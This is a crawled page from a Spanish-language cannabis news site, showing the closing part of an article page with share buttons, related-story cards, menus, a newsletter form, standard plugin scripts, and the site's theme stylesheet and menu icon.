rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fnacioncannabis.com%2Fsexo-prohibido-y-marihuana-los-famosos-que-terminaron-en-la-carcel%2F" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fnacioncannabis.com%2Fsexo-prohibido-y-marihuana-los-famosos-que-terminaron-en-la-carcel%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Compartir</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fnacioncannabis.com%2Fsexo-prohibido-y-marihuana-los-famosos-que-terminaron-en-la-carcel%2F" onClick="event.preventDefault(); 
							var e=document.createElement('script');
							e.setAttribute('type','text/javascript');
							e.setAttribute('charset','UTF-8');
							e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
							document.body.appendChild(e);
						" ><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span></span></a></div></div>                    </div>
                    <!--  -->

                    <section id="subscripcion">

    <h2>Comprende el mundo del cannabis</h2>

    <p>Recibe un resumen semanal de lo que está pasando y entérate en solo <strong>4:20 min al día!</strong></p>

    <button class="boton clickModalSubscripcion">Suscribirme</button>

</section>
                    <section class="etiquetas">
                        <div>
                            <a href="https://nacioncannabis.com/tag/carcel/" rel="tag">Cárcel</a> <a href="https://nacioncannabis.com/tag/famosos/" rel="tag">famosos</a>                        </div>
                    </section>

                    <section id="enlaces-random">

<h3>5 links por los que nos agradecerás después</h3>
    
        <a href="https://nacioncannabis.com/edibles-dispara-consumo/">
            EUA: el estrés por pandemia dispara el consumo de edibles        </a>

    
        <a href="https://nacioncannabis.com/industria-cannabica-negocio/">
            Cómo crear un negocio en la industria cannábica        </a>

    
        <a href="https://nacioncannabis.com/agencia-mundial-antidopaje-remueve-al-cbd-lista-negra/">
            Agencia Mundial Antidopaje remueve al CBD de su lista negra        </a>

    
        <a href="https://nacioncannabis.com/pensilvania-legalizar-marihuana-recreativa/">
            Pensilvania: a un paso de legalizar la marihuana recreativa        </a>

    
        <a href="https://nacioncannabis.com/linneo-health-lanza-cannabis-medicinal-espana/">
            Linneo Health lanza cannabis medicinal en España        </a>

    </section>

                    <section class="comentarios">

                        
                    </section>

                </div>


                        </section>

            <aside id="sidebar-derecha">

    <section class="sticky">

        <section id="entradas-populares" class="container-fluid">
    <h3>Top Cannabis</h3>
    <div class="contenido">
        <ul class="wpp-list">
<li><div class="numeracion">#1</div> <div><h3><a href="https://nacioncannabis.com/vaporizadores-forma-moderna-fumar/" class="wpp-post-title" target="_self">Vaporizadores, la forma moderna de fumar</a></h3><footer class=""><span class="fecha">Ago 2017</span></footer></div></li>
<li><div class="numeracion">#2</div> <div><h3><a href="https://nacioncannabis.com/recetas-faciles-aceite-de-cannabis-casero/" class="wpp-post-title" target="_self">Dos recetas fáciles para elaborar aceite de cannabis casero</a></h3><footer class=""><span class="fecha">Ago 2020</span></footer></div></li>
<li><div class="numeracion">#3</div> <div><h3><a href="https://nacioncannabis.com/lanzan-la-primera-cajetilla-de-cigarros-de-marihuana-en-mexico-y-no-es-ilegal/" class="wpp-post-title" target="_self">Lanzan la primera cajetilla de cigarros de marihuana en México, ¡y no es ilegal!</a></h3><footer class=""><span class="fecha">Mar 2020</span></footer></div></li>
<li><div class="numeracion">#4</div> <div><h3><a href="https://nacioncannabis.com/cigarrillos-marihuana-alto-cdb-llegan-suiza/" class="wpp-post-title" target="_self">Cigarros de marihuana de alto CDB llegan a Suiza</a></h3><footer class=""><span class="fecha">Jul 2017</span></footer></div></li>

</ul>    </div>
</section>
        <footer data-aos="flip-up">

            
        </footer>

    </section>

</aside>
        </div>

        <section id="relacionados">

    <h2>
        ¿Quieres saber más?
    </h2>

    <div class="contenedor-principal">

        <div class="contenido">

            <div class="tarjetas">

                
                        <article id="tarjeta-categorias" class="tarjeta" data-aos="fade-up">

    <a class="permalink" href="https://nacioncannabis.com/seth-rogen-marca-cannabis/"></a>

    <div class="imagen">
        <img src="https://nacioncannabis.com/wp-content/uploads/2021/03/seth-rogen-houseplant.jpeg" alt="Nación Cannabis | Seth Rogen lanza su marca de cannabis en EE. UU." />
    </div>

    <section class="contenedorTarjeta">
        <header>
            <h3 class="subtitulo"><ul class="post-categories">
	<li><a href="https://nacioncannabis.com/empresas/" rel="category tag">Empresas</a></li></ul></h3>
        </header>
        <div class="textos">
            <h2>Seth Rogen lanza su marca de cannabis en EE. UU.</h2>
            <p class="extracto">
                El comediante y productor canadiense Seth Rogen lanzó su marca de cannabis en Estados Unidos, luego de una espera de casi dos años. Los productos podrán comprarse en línea a ...            </p>
            <br />

            <div>

                <span>
                                        <!-- - --> &nbsp;</span>

                            </div>
        </div>

        <footer>

            <span>
                <!-- <a href="#">Compartir</a> -->
            </span>

            <span>3 marzo, 2021</span>

        </footer>

    </section>

        <div class="overlay color-categoria-2">
    </div>

    <!-- </a> -->

</article>                
                        <article id="tarjeta-categorias" class="tarjeta" data-aos="fade-up">

    <a class="permalink" href="https://nacioncannabis.com/shopify-ayudara-vender-cannabis-online/"></a>

    <div class="imagen">
        <img src="https://nacioncannabis.com/wp-content/uploads/2019/09/sell-cannabis-share-15588f7ab359e2812078b45821fd01b4f99f2cebf34927d8cd9a782c5d052cad.png" alt="Nación Cannabis | Shopify ayudará a vender cannabis online" />
    </div>

    <section class="contenedorTarjeta">
        <header>
            <h3 class="subtitulo"><ul class="post-categories">
	<li><a href="https://nacioncannabis.com/empresas/" rel="category tag">Empresas</a></li></ul></h3>
        </header>
        <div class="textos">
            <h2>Shopify ayudará a vender cannabis online</h2>
            <p class="extracto">
                La industria del cannabis está creciendo a un paso acelerado. Una de las empresas que podría beneficiarse de ese auge es Shopify. La compañía de tecnología anunció este mes ...            </p>
            <br />

            <div>

                <span>
                                        <!-- - --> &nbsp;</span>

                            </div>
        </div>

        <footer>

            <span>
                <!-- <a href="#">Compartir</a> -->
            </span>

            <span>30 septiembre, 2019</span>

        </footer>

    </section>

        <div class="overlay color-categoria-2">
    </div>

    <!-- </a> -->

</article>                
                        <article id="tarjeta-categorias" class="tarjeta" data-aos="fade-up">

    <a class="permalink" href="https://nacioncannabis.com/cannabis-de-carlos-santana/"></a>

    <div class="imagen">
        <img src="https://nacioncannabis.com/wp-content/uploads/2020/10/baby-vFYAOSFriJk-unsplash.jpg" alt="Nación Cannabis | Conoce la nueva marca de cannabis de Carlos Santana" />
    </div>

    <section class="contenedorTarjeta">
        <header>
            <h3 class="subtitulo"><ul class="post-categories">
	<li><a href="https://nacioncannabis.com/empresas/" rel="category tag">Empresas</a></li></ul></h3>
        </header>
        <div class="textos">
            <h2>Conoce la nueva marca de cannabis de Carlos Santana</h2>
            <p class="extracto">
                Bajo el objetivo de promover el bienestar y la espiritualidad, el multipremiado músico Carlos Santana dio vida a distintas cepas de marihuana. Estos son todos los detalles acerca ...            </p>
            <br />

            <div>

                <span>
                                        <!-- - --> &nbsp;</span>

                            </div>
        </div>

        <footer>

            <span>
                <!-- <a href="#">Compartir</a> -->
            </span>

            <span>8 octubre, 2020</span>

        </footer>

    </section>

        <div class="overlay color-categoria-2">
    </div>

    <!-- </a> -->

</article>                
            </div>
        </div>
        <aside>

            <div class="sticky">

                <section id="subscripcion">

    <h2>Comprende el mundo del cannabis</h2>

    <p>Recibe un resumen semanal de lo que está pasando y entérate en solo <strong>4:20 min al día!</strong></p>

    <button class="boton clickModalSubscripcion">Suscribirme</button>

</section><div class="social">

  <p class="subtitulo">Siguenos:</p>

  
    <ul class="col-12">

      
        <li>
          <div>
            <a href="https://www.facebook.com/nacioncannabiz" target="_blank">
              <i class="fa fa-facebook"></i>
            </a>
          </div>
        </li>

      
        <li>
          <div>
            <a href="https://twitter.com/cannabisnacion" target="_blank">
              <i class="fa fa-twitter"></i>
            </a>
          </div>
        </li>

      
    </ul>

  
</div><div class="pie copyright col-xs-12">

<div class="footer-menu col-xs-12">

  <div class="menu-menu-secundario-nacion-cannabis-container"><ul id="menu-menu-secundario-nacion-cannabis" class="menu"><li id="menu-item-9157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9157"><a href="https://nacioncannabis.com/construyendo-audiencias-alrededor-de-marcas/">¿Quiénes somos?</a></li>
<li id="menu-item-9158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9158"><a href="https://nacioncannabis.com/emprendimiento/">Vende con nosotros</a></li>
</ul></div>
</div>

<p>&nbsp;&nbsp;Nación Cannabis<i class="fa fa-copyright"></i>&nbsp;&nbsp;2026</p>

</div>
            </div>

        </aside>
    </div>
</section>
</section>


</main>

<footer class="container-fluid">
<!-- 
  <section class="cabecera">
    <div class="angulo">
    </div>
  </section> -->

  <div class="row">

    <div class="container-fluid contenido">

    <section class="footer-informacion col-xs-12 col-md-5">

        <div class="footer-logo col-xs-12" data-aos="flip-up">

          <a href="https://nacioncannabis.com/" class="custom-logo-link" rel="home"><img width="119" height="48" src="https://nacioncannabis.com/wp-content/uploads/2020/12/logo.nacion.cannabis.svg" class="custom-logo" alt="Nación Cannabis" decoding="async" /></a>        </div>

        <div class="footer-contenido" data-aos="flip-down">
          <p> Nación Cannabis es un sitio de noticias sobre el mundo del cannabis medicinal, en el que cubrimos avances legislativos, descubrimientos médicos, tecnologías e información sobre empresas y organizaciones involucradas en su producción y comercialización.</p>
        </div>

        <div class="social">

  <p class="subtitulo">Siguenos:</p>

  
    <ul class="col-12">

      
        <li>
          <div>
            <a href="https://www.facebook.com/nacioncannabiz" target="_blank">
              <i class="fa fa-facebook"></i>
            </a>
          </div>
        </li>

      
        <li>
          <div>
            <a href="https://twitter.com/cannabisnacion" target="_blank">
              <i class="fa fa-twitter"></i>
            </a>
          </div>
        </li>

      
    </ul>

  
</div>
      </section>

    </div>

  </div>

  <div class="pie copyright col-xs-12">

<div class="footer-menu col-xs-12">

  <div class="menu-menu-secundario-nacion-cannabis-container"><ul id="menu-menu-secundario-nacion-cannabis-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9157"><a href="https://nacioncannabis.com/construyendo-audiencias-alrededor-de-marcas/">¿Quiénes somos?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9158"><a href="https://nacioncannabis.com/emprendimiento/">Vende con nosotros</a></li>
</ul></div>
</div>

<p>&nbsp;&nbsp;Nación Cannabis<i class="fa fa-copyright"></i>&nbsp;&nbsp;2026</p>

</div></footer><section id="menu" class="menu container-fluid">
  <header class="cerrar-menu col-xs-12">
    <img src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/assets/cerrar.png" alt="Cierra Menú">
  </header>

  <nav class="menu">

    <div class="logo">
      <a href="https://nacioncannabis.com/" class="custom-logo-link" rel="home"><img width="119" height="48" src="https://nacioncannabis.com/wp-content/uploads/2020/12/logo.nacion.cannabis.svg" class="custom-logo" alt="Nación Cannabis" decoding="async" /></a>    </div>

    <div class="row">


      <div class="container">

        <div class="menu-menu-nacion-cannabis-container"><ul id="menu-menu-nacion-cannabis-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9147"><a href="https://nacioncannabis.com/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9148"><a href="https://nacioncannabis.com/autocultivo-marihuana/">Autocultivo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9149"><a href="https://nacioncannabis.com/cannabis-medicinal/">Cannabis Medicinal</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9150"><a href="https://nacioncannabis.com/cannabis-sativa/">Sativa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9151"><a href="https://nacioncannabis.com/cultura-cannabica/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9152"><a href="https://nacioncannabis.com/empresas/">Empresas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9153"><a href="https://nacioncannabis.com/economia/">Economía</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9154"><a href="https://nacioncannabis.com/politicas/">Políticas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9155"><a href="https://nacioncannabis.com/recursos/">Recursos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9156"><a href="https://nacioncannabis.com/sociedad/">Sociedad</a></li>
</ul></div><section id="network">

    <div class="contenido">

                    <h5>OurNetwork</h5>
            <ul>

                                    <li>
                        <a href="https://cineoculto.com/" target="_blank">
                            <img src="https://nacioncannabis.com/wp-content/uploads/2020/12/24958963_1550120138415682_43996162024784058_o.png" alt=" Cine O'culto" />
                        </a>
                    </li>
                                <li>
                        <a href="https://nacionfarma.com/" target="_blank">
                            <img src="https://nacioncannabis.com/wp-content/uploads/2020/12/40421312_327870511111584_6667033512597520384_n-3.jpg" alt="Nacionfarma" />
                        </a>
                    </li>
            
            </ul>

            
    </div>


</section>
      </div>

    </div>

  </nav>

</section><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/nacion.cannabis-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="social_warfare_script-js-extra">
/* <![CDATA[ */
var socialWarfare = {"addons":[],"post_id":"6076","variables":{"emphasizeIcons":false,"powered_by_toggle":false,"affiliate_link":"https:\/\/warfareplugins.com"},"floatBeforeContent":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/js/script.min.js?ver=4.5.6" id="social_warfare_script-js"></script>
<script type="text/javascript"> var swp_nonce = "bd7ac7998b";function parentIsEvil() { var html = null; try { var doc = top.location.pathname; } catch(err){ }; if(typeof doc === "undefined") { return true } else { return false }; }; if (parentIsEvil()) { top.location = self.location.href; };var url = "https://nacioncannabis.com/asociados/nacionfarma/";if(url.indexOf("stfi.re") != -1) { var canonical = ""; var links = document.getElementsByTagName("link"); for (var i = 0; i &lt; links.length; i ++) { if (links[i].getAttribute(&quot;rel&quot;) === &quot;canonical&quot;) { canonical = links[i].getAttribute(&quot;href&quot;)}}; canonical = canonical.replace(&quot;?sfr=1&quot;, &quot;&quot;);top.location = canonical; console.log(canonical);};var swpFloatBeforeContent = false; var swp_ajax_url = &quot;https://nacioncannabis.com/wp-admin/admin-ajax.php&quot;; var swp_post_id = &quot;9161&quot;;var swpClickTracking = false;</script><!-- modal -->
<section id="modalSubscripcion" class="container-fluid" style="display:none;">

    <header class="cerrar-formulario col-xs-12">
        <img class="cerrarModalSubscripcion" src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/assets/cerrar.png" alt="Cerrar">
    </header>

    <section class="contenido">

        <h2>Comprende el mundo del cannabis</h2>

        <p>Recibe un resumen semanal de lo que está pasando y entérate en solo <strong>4:20 min al día!</strong></p>

        <div class="formulario">

            <script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.8 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-2680 mc4wp-form-theme mc4wp-form-theme-green" method="post" data-id="2680" data-name="Nación Cannabis" ><div class="mc4wp-form-fields"><label>
	  <input type="email" name="EMAIL" placeholder="email" required />
</label>
<div class="submit">
   		<input type="submit" value="Empezar" />
</div></div><label style="display: none !important;">Deja vacío este campo si eres humano: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768970700" /><input type="hidden" name="_mc4wp_form_id" value="2680" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->
        </div>

        <footer>
            <p>By accessing this site, you accept the <a href="#" target="_blank">Terms of Use</a> and <a href="#" target="_blank">Privacy Policy</a>.</p>
        </footer>

    </section>

</section>


<!--  -->
<div class="respuesta">
    <div class="mc4wp-response"><div class="mc4wp-alert mc4wp-success" role="alert"><p></p></div></div>
</div>
<!--  -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c69d7b2c416d44c5b82f169d7ac60ff0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/style.css?ver=6.8.3
body_size: 264
content:
/* 
Theme Name: Nacion Cannabis
Theme URI: https://nacioncannabis.com/
Author: Caos
Author URI: http://josecaos.xyz
Description: Sitio para el blog de noticias nación cannabis \m/
Version: 0.1.0
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: Web, Nacion, Cannabis, noticias, información, México
Text Domain: nacion-cannabis
*/

--- FILE ---
content_type: image/svg+xml
request_url: https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/assets/menu.svg
body_size: 235
content:
<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><defs><style>.a{fill:none;}.b{fill:#f6f6f6;}</style></defs><g transform="translate(-35 -37)"><rect class="a" width="16" height="16" transform="translate(35 37)"/><path class="b" d="M1,14a1,1,0,0,1,0-2H7a1,1,0,0,1,0,2ZM1,8A1,1,0,0,1,1,6H15a1,1,0,0,1,0,2ZM1,2A1,1,0,0,1,1,0H15a1,1,0,0,1,0,2Z" transform="translate(35 38)"/></g></svg>